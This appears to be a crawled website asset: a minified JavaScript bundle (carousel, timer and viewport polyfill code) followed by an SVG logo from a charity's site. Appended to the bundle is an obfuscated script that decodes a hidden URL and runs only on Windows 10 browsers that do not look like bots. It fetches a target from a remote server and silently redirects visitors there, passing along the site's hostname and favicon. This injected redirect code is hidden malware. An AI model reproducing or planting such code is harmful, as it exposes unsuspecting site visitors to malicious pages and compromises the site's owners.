o,n,s,r,l,a,d=this;if(t=t||!1,!(!0===d.animating&&!0===d.options.waitForAnimate||!0===d.options.fade&&d.currentSlide===e))if(!1===t&&d.asNavFor(e),o=e,l=d.getLeft(o),r=d.getLeft(d.currentSlide),d.currentLeft=null===d.swipeLeft?r:d.swipeLeft,!1===d.options.infinite&&!1===d.options.centerMode&&(e<0||e>d.getDotCount()*d.options.slidesToScroll))!1===d.options.fade&&(o=d.currentSlide,!0!==i&&d.slideCount>d.options.slidesToShow?d.animateSlide(r,function(){d.postSlide(o)}):d.postSlide(o));else if(!1===d.options.infinite&&!0===d.options.centerMode&&(e<0||e>d.slideCount-d.options.slidesToScroll))!1===d.options.fade&&(o=d.currentSlide,!0!==i&&d.slideCount>d.options.slidesToShow?d.animateSlide(r,function(){d.postSlide(o)}):d.postSlide(o));else{if(d.options.autoplay&&clearInterval(d.autoPlayTimer),n=o<0?d.slideCount%d.options.slidesToScroll!=0?d.slideCount-d.slideCount%d.options.slidesToScroll:d.slideCount+o:o>=d.slideCount?d.slideCount%d.options.slidesToScroll!=0?0:o-d.slideCount:o,d.animating=!0,d.$slider.trigger("beforeChange",[d,d.currentSlide,n]),s=d.currentSlide,d.currentSlide=n,d.setSlideClasses(d.currentSlide),d.options.asNavFor&&(a=(a=d.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(d.currentSlide),d.updateDots(),d.updateArrows(),!0===d.options.fade)return!0!==i?(d.fadeSlideOut(s),d.fadeSlide(n,function(){d.postSlide(n)})):d.postSlide(n),void d.animateHeight();!0!==i&&d.slideCount>d.options.slidesToShow?d.animateSlide(l,function(){d.postSlide(n)}):d.postSlide(n)}},r.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},r.prototype.swipeDirection=function(){var e,t,i,o,n=this;return e=n.touchObject.startX-n.touchObject.curX,t=n.touchObject.startY-n.touchObject.curY,i=Math.atan2(t,e),(o=Math.round(180*i/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&0<=o||o<=360&&315<=o?!1===n.options.rtl?"left":"right":135<=o&&o<=225?!1===n.options.rtl?"right":"left":!0===n.options.verticalSwiping?35<=o&&o<=135?"down":"up":"vertical"},r.prototype.swipeEnd=function(e){var t,i,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1;if(o.interrupted=!1,o.shouldClick=!(10<o.touchObject.swipeLength),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(i=o.swipeDirection()){case"left":case"down":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=i&&(o.slideHandler(t),o.touchObject={},o.$slider.trigger("swipe",[o,i]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},r.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},r.prototype.swipeMove=function(e){var t,i,o,n,s,r,l=this;return s=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!l.dragging||l.scrolling||s&&1!==s.length)&&(t=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==s?s[0].pageX:e.clientX,l.touchObject.curY=void 0!==s?s[0].pageY:e.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&4<r?!(l.scrolling=!0):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),i=l.swipeDirection(),void 0!==e.originalEvent&&4<l.touchObject.swipeLength&&(l.swiping=!0,e.preventDefault()),n=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(n=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,(l.touchObject.edgeHit=!1)===l.options.infinite&&(0===l.currentSlide&&"right"===i||l.currentSlide>=l.getDotCount()&&"left"===i)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=t+o*n:l.swipeLeft=t+o*(l.$list.height()/l.listWidth)*n,!0===l.options.verticalSwiping&&(l.swipeLeft=t+o*n),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},r.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return!(i.touchObject={});void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},r.prototype.unfilterSlides=r.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},r.prototype.unload=function(){var e=this;d(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},r.prototype.unslick=function(e){this.$slider.trigger("unslick",[this,e]),this.destroy()},r.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},r.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},r.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},d.fn.slick=function(){var e,t,i=this,o=arguments[0],n=Array.prototype.slice.call(arguments,1),s=i.length;for(e=0;e<s;e++)if("object"==typeof o||void 0===o?i[e].slick=new r(i[e],o):t=i[e].slick[o].apply(i[e].slick,n),void 0!==t)return t;return i}})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],15:[function(a,e,d){(function(e,t){var o=a("process/browser.js").nextTick,i=Function.prototype.apply,n=Array.prototype.slice,s={},r=0;function l(e,t){this._id=e,this._clearFn=t}d.setTimeout=function(){return new l(i.call(setTimeout,window,arguments),clearTimeout)},d.setInterval=function(){return new l(i.call(setInterval,window,arguments),clearInterval)},d.clearTimeout=d.clearInterval=function(e){e.close()},l.prototype.unref=l.prototype.ref=function(){},l.prototype.close=function(){this._clearFn.call(window,this._id)},d.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},d.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},d._unrefActive=d.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;0<=t&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},d.setImmediate="function"==typeof e?e:function(e){var t=r++,i=!(arguments.length<2)&&n.call(arguments,1);return s[t]=!0,o(function(){s[t]&&(i?e.apply(null,i):e.call(null),d.clearImmediate(t))}),t},d.clearImmediate="function"==typeof t?t:function(e){delete s[e]}}).call(this,a("timers").setImmediate,a("timers").clearImmediate)},{"process/browser.js":12,timers:15}],16:[function(e,i,o){!function(){!function(e,t){"use strict";"function"==typeof define&&define.amd?define([],t):"object"==typeof o?i.exports=t():e.viewportUnitsBuggyfill=t()}(this,function(){"use strict";var a,d,o,i,e,s=!1,t=window.navigator.userAgent,c=/([+-]?[0-9.]+)(vh|vw|vmin|vmax)/g,n=/(https?:)?\/\//,r=[].forEach,l=/MSIE [0-9]\./i.test(t),u=/MSIE [0-8]\./i.test(t),p=-1<t.indexOf("Opera Mini"),f=/(iPhone|iPod|iPad).+AppleWebKit/i.test(t)&&((e=t.match(/OS (\d)/))&&1<e.length&&parseInt(e[1])<10),h=-1<t.indexOf(" Android ")&&-1<t.indexOf("Version/")&&parseFloat((t.match("Android ([0-9.]+)")||[])[1])<=4.4;l=l||!!navigator.userAgent.match(/MSIE 10\.|Trident.*rv[ :]*1[01]\.| Edge\/1\d\./);try{new v("test")}catch(e){var v=function(e,t){var i;return t=t||{bubbles:!1,cancelable:!1,detail:void 0},(i=document.createEvent("CustomEvent")).initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i};v.prototype=window.Event.prototype,window.CustomEvent=v}function m(){s&&(w(),setTimeout(function(){i.textContent=g(),i.parentNode.appendChild(i),window.dispatchEvent(new v("viewport-units-buggyfill-style"))},1))}function w(){return o=[],r.call(document.styleSheets,function(e){var t=function(e){try{if(!e.cssRules)return}catch(e){if("SecurityError"!==e.name)throw e;return}for(var t=[],i=0;i<e.cssRules.length;i++){var o=e.cssRules[i];t.push(o)}return t}(e);t&&"patched-viewport"!==e.ownerNode.id&&"ignore"!==e.ownerNode.getAttribute("data-viewport-units-buggyfill")&&(e.media&&e.media.mediaText&&window.matchMedia&&!window.matchMedia(e.media.mediaText).matches||r.call(t,y))}),o}function y(i){if(7===i.type){var e;try{e=i.cssText}catch(e){return}return c.lastIndex=0,void(c.test(e)&&!n.test(e)&&(o.push([i,null,e]),a.hacks&&a.hacks.findDeclarations(o,i,null,e)))}if(i.style)r.call(i.style,function(e){var t=i.style.getPropertyValue(e);i.style.getPropertyPriority(e)&&(t+=" !important"),c.lastIndex=0,c.test(t)&&(o.push([i,e,t]),a.hacks&&a.hacks.findDeclarations(o,i,e,t))});else{if(!i.cssRules)return;r.call(i.cssRules,function(e){y(e)})}}function g(){var e,t;e=window.innerHeight,t=window.innerWidth,d={vh:e,vw:t,vmax:Math.max(t,e),vmin:Math.min(t,e)};var n,s,r=[],l=[];return o.forEach(function(e){var t=function(e,t,i){var o,n=[];o=i.replace(c,T),a.hacks&&(o=a.hacks.overwriteDeclaration(e,t,o));t&&(n.push(e.selectorText),o=t+": "+o+";");var s=e.parentRule;for(;s;)s.media?n.unshift("@media "+s.media.mediaText):s.conditionText&&n.unshift("@supports "+s.conditionText),s=s.parentRule;return{selector:n,content:o}}.apply(null,e),i=t.selector.length?t.selector.join(" {\n")+" {\n":"",o=new Array(t.selector.length+1).join("\n}");if(!i||i!==n)return l.length&&(r.push(n+l.join("\n")+s),l.length=0),void(i?(n=i,s=o,l.push(t.content)):(r.push(t.content),s=n=null));i&&!n&&(n=i,s=o),l.push(t.content)}),l.length&&r.push(n+l.join("\n")+s),p&&r.push("* { content: normal !important; }"),r.join("\n\n")}function T(e,t,i){var o=d[i];return parseFloat(t)/100*o+"px"}function k(e){return e.slice(0,e.indexOf("/",e.indexOf("://")+3))}return{version:"0.6.1",findProperties:w,getCss:g,init:function(e){if(!s){if(!0===e&&(e={force:!0}),(a=e||{}).isMobileSafari=f,a.isBadStockAndroid=h,!a.ignoreVmax||a.force||u||(l=!1),u||!a.force&&!f&&!l&&!h&&!p&&(!a.hacks||!a.hacks.required(a)))return window.console&&u&&console.info("viewport-units-buggyfill requires a proper CSSOM and basic viewport unit support, which are not available in IE8 and below"),{init:function(){}};var t,o;window.dispatchEvent(new v("viewport-units-buggyfill-init")),a.hacks&&a.hacks.initialize(a),s=!0,(i=document.createElement("style")).id="patched-viewport",document[a.appendToBody?"body":"head"].appendChild(i),t=function(){var i,o,n,e=(i=m,o=a.refreshDebounceWait||100,function(){var e=this,t=arguments;clearTimeout(n),n=setTimeout(function(){i.apply(e,t)},o)});window.addEventListener("orientationchange",e,!0),window.addEventListener("pageshow",e,!0),(a.force||l||function(){try{return window.self!==window.top}catch(e){return 1}}())&&(window.addEventListener("resize",e,!0),a._listeningToResize=!0),a.hacks&&a.hacks.initializeEvents(a,m,e),m()},o=0,r.call(document.styleSheets,function(e){var t,i;e.href&&k(e.href)!==k(location.href)&&"ignore"!==e.ownerNode.getAttribute("data-viewport-units-buggyfill")&&(o++,t=e.ownerNode,i=n,function(e,t,i){var o=new XMLHttpRequest;if("withCredentials"in o)o.open("GET",e,!0);else{if("undefined"==typeof XDomainRequest)throw new Error("cross-domain XHR not supported");(o=new XDomainRequest).open("GET",e)}o.onload=t,o.onerror=i,o.send()}(t.href,function(){var e=document.createElement("style");e.media=t.media,e.setAttribute("data-href",t.href),e.textContent=this.responseText,t.parentNode.replaceChild(e,t),i()},i))}),o||t()}function n(){--o||t()}},refresh:m}})}()},{}]},{},[1]);!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();

--- FILE ---
content_type: image/svg+xml
request_url: https://unitingwa.org.au/wp-content/themes/uniting/images/logo.svg
body_size: 1091
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 165.55 54.76" style="enable-background:new 0 0 165.55 54.76;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M141.26,46.59c0-2.06,0.01-2.44,0.01-2.44l-0.01,0.3l0-0.32l-1.28,0.12l-2.68-0.02
	c-3.62-0.03-77.69,0.8-120.74,1.88c-0.77,0.04-1.57,0.21-2.32,0.25c-0.16,0.01-0.28,0.14-0.28,0.29v7.79c0,0.17,0.14,0.3,0.31,0.29
	c0.88-0.06,2.53-0.32,2.83-0.27c0.29,0.05,119.25-2.33,120.13-2.33l2.41,0.02l1.55-0.12c0,0-0.09-2.94,0-3.93
	C141.26,47.55,141.26,46.59,141.26,46.59"/>
<path class="st0" d="M48.33,40.1c-0.16,0-0.3-0.13-0.3-0.3V24.79c0-1.93-0.94-3.02-2.86-3.02c-2.12,0-3.21,1.39-3.21,3.5V39.8
	c0,0.16-0.13,0.3-0.29,0.3h-8.76c-0.16,0-0.29-0.13-0.29-0.3V14.35c0-0.16,0.13-0.29,0.29-0.29h7.04c0.14,0,0.26,0.1,0.29,0.24
	l0.51,2.56c1.76-2.38,4.46-3.32,7.46-3.32c6.41,0,9.17,4.27,9.17,10.66V39.8c0,0.16-0.13,0.3-0.29,0.3H48.33z"/>
<path class="st0" d="M61.71,14.05h8.74c0.16,0,0.3,0.13,0.3,0.29V39.8c0,0.16-0.13,0.29-0.3,0.29h-8.74c-0.16,0-0.3-0.13-0.3-0.29
	V14.34C61.42,14.18,61.55,14.05,61.71,14.05"/>
<path class="st0" d="M72.04,5.96c0,3.29-2.67,5.96-5.96,5.96c-3.29,0-5.96-2.67-5.96-5.96c0-3.29,2.67-5.96,5.96-5.96
	C69.37,0,72.04,2.67,72.04,5.96"/>
<path class="st0" d="M97.02,14.05h8.74c0.16,0,0.3,0.13,0.3,0.29V39.8c0,0.16-0.13,0.29-0.3,0.29h-8.74c-0.16,0-0.3-0.13-0.3-0.29
	V14.34C96.73,14.18,96.86,14.05,97.02,14.05"/>
<path class="st0" d="M106.99,6.33c0,3.09-2.5,5.59-5.59,5.59s-5.59-2.5-5.59-5.59c0-3.09,2.5-5.59,5.59-5.59
	C104.48,0.74,106.99,3.24,106.99,6.33"/>
<path class="st0" d="M87.91,14.05V6.74c0-0.16-0.13-0.29-0.3-0.29h-8.74c-0.16,0-0.29,0.13-0.29,0.29v7.31H74.6
	c-0.16,0-0.29,0.13-0.29,0.3v7.08c0,0.16,0.13,0.3,0.29,0.3h3.87V39.8c0,0.16,0.13,0.3,0.29,0.3h8.74c0.16,0,0.29-0.13,0.29-0.3
	V21.72h5.12c0.16,0,0.29-0.13,0.29-0.3v-7.08c0-0.16-0.13-0.3-0.29-0.3H87.91z"/>
<path class="st0" d="M126.26,40.1c-0.16,0-0.3-0.13-0.3-0.3V24.79c0-1.93-0.94-3.02-2.86-3.02c-2.13,0-3.21,1.39-3.21,3.5V39.8
	c0,0.16-0.13,0.3-0.29,0.3h-8.76c-0.16,0-0.3-0.13-0.3-0.3V14.35c0-0.16,0.13-0.29,0.3-0.29h7.04c0.14,0,0.26,0.1,0.29,0.24
	l0.51,2.56c1.76-2.38,4.46-3.32,7.46-3.32c6.41,0,9.09,4.27,9.09,10.66V39.8c0,0.16-0.13,0.3-0.3,0.3H126.26z"/>
<path class="st0" d="M157.42,14.44v1.39c-1.76-1.77-4.28-2.3-7.37-2.3c-7.45,0-11.68,6.09-11.68,13.46
	c0,5.85,2.67,12.82,11.33,12.82c2.46,0,4.6-0.56,6.52-2.37v0.21c0,4.49-2.62,6.2-6.07,6.2c-1.25,0-2.57-0.23-3.84-0.69
	c-0.19-0.07-0.4,0.07-0.4,0.27l-0.03,7.7c0,0.13,0.09,0.25,0.22,0.29c1.72,0.48,3.53,0.72,5.4,0.72c8.39,0,14.06-5.32,14.06-13.89
	V14.44c0-0.16-0.13-0.3-0.29-0.3h-7.54C157.55,14.14,157.42,14.27,157.42,14.44 M152.15,32.03c-3.1,0-4.56-2.41-4.56-5.11
	c0-2.7,1.46-5.35,4.56-5.35c3.1,0,4.4,2.65,4.4,5.35C156.54,29.62,155.25,32.03,152.15,32.03"/>
<path class="st0" d="M19.7,8.78v19.03c0,3.41-2.01,5.6-5.32,5.6c-3.36,0-5.27-2.19-5.27-5.6V8.78H0.36C0.16,8.78,0,8.94,0,9.14
	v18.63c0,9.01,5.79,13.26,14.37,13.26c8.64,0,14.38-4.25,14.38-13.26V8.78H19.7z"/>
</svg>
